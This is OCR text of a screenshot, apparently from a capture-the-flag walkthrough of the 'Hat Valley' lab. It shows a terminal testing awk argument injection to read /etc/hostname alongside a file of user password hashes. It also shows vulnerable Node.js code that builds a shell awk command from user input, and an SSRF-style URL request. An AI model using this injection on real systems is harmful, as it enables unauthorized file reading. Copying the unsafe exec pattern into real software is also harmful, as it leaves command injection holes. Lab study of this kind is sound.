 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
eaca431a44ea0436
bean.hill:37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f
6e1811f
oxdf@hacky[~/awkward]$ awk /chris/ hashes
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4
cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0
e97e94f2ec6c8e1
oxdf@hacky[~/awkward]$ awk '/chris/' hashes
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4
cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0
e97e94f2ec6c8e1
oxdf@hacky[~/awkward]$ awk '//' /etc/hostname '/' hashes
hacky
awk: cmd. line:1: warning: command line argument `/' is a directory
: skipped
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4
cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0
e97e94f2ec6c8e1
jackson.lightheart:b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0d
eaca431a44ea0436
bean.hill:37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f
6e1811f
oxdf@hacky[~/awkward]$ awk '//' /etc/hostname '/0xdf' hashes
hacky
awk: cmd. line:1: fatal: cannot open file `/0xdf' for reading (No s
uch file or directory)
oxdf@hacky[~/awkward]$
10.10.14.6 0:python- 1:bash* hacky
Hat_Valley_API — Mozilla Firefox
Hat Valley
Hat_Valley_API
JSON Web Token
hat-valley.htb/api/store-status?url="http:%2F%2F1
{","}","[","]","!","#"]
const badInUser = bad.some(char => user.inc
if(badInUser) {
return res.status(500).send("Bad character detected.")
}
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv",
{encoding: 'binary', maxBuffer: 51200000}, (error, stdout, stderr)
=> {
if(stdout) {
return res.status(200).send(new Buffer(stdout, 'binary'));
}
if (error) {
return res.status(500).send("Failed to retrieve leave
requests")
}
if (stderr) {
return res.status(500).send("Failed to retrieve leave
requests")
}
})
})
Store Status (/api/store-status)
SANS
Terminal
Burp Suite Community ...
Hat_Valley_API — Moz...
Developer Tools — Hat...